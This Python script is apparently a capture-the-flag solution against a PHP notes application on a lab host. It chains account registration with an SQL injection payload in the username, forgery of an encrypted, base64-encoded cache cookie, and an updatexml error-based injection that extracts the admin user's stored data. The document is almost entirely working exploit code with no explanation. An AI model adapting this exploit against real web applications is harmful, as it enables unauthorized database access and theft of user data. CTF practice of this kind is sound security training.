
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| import requests
import base64
import urllib
import random
session = requests.session()
def reg(session,username):
burp0_url = "http://100.100.1.5:80/ctf/register.php"
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://100.100.1.5", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://100.100.1.5/ctf/register.html", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7", "Connection": "close"}
burp0_data = {"username": "fuc"+username, "password": "fucker", "submit": "\xe6\xb3\xa8\xe5\x86\x8c"}
r=session.post(burp0_url, headers=burp0_headers, data=burp0_data)
if "注册成功" in r.text:
return True
else:
return False
def cache(session):
burp0_url = "http://100.100.1.5:80/ctf/notes.php"
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://100.100.1.5", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://100.100.1.5/ctf/index.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7", "Connection": "close"}
burp0_data = {"contents": "fffffffffffffffffffffffffffffffffff", "cache": ''}
r=session.post(burp0_url, headers=burp0_headers, data=burp0_data)
if "缓存成功" in r.text:
return True
return False
def submit(session,cookies):
burp0_url = "http://100.100.1.5:80/ctf/notes.php"
burp0_headers = {"Cache-Control": "max-age=0", "Upgrade-Insecure-Requests": "1", "Origin": "http://100.100.1.5", "Content-Type": "application/x-www-form-urlencoded", "User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/85.0.4183.102 Safari/537.36", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9", "Referer": "http://100.100.1.5/ctf/index.php", "Accept-Encoding": "gzip, deflate", "Accept-Language": "zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7", "Connection": "close"}
burp0_data = {"contents": "fffffffffffffffffffffffffffffffffff", "submit": ''}
session.cookies = requests.utils.cookiejar_from_dict(cookies, cookiejar=None, overwrite=True)
r=session.post(burp0_url, headers=burp0_headers, data=burp0_data,cookies=cookies)
return r
def sqlinj(sql):
reg(session,sql)
cache(session)
cookie = session.cookies.get_dict()
cookie["cache"]=urllib.parse.quote_plus(str(base64.b64encode(b"cbcisfunsoisbas\x21"+base64.b64decode(urllib.parse.unquote(cookie["cache"]))[16:]),encoding="ascii"))
print(cookie)
r=submit(session,cookie)
return r
sql="or(updatexml(1,concat(0x7e,(select upload from users where username=0x61646D696E),0x7e),1))),0x666666666666,localtime())#dd"
r=sqlinj(sql)
print(r.text)
if "提交成功" not in r.text:
print(r.text)
|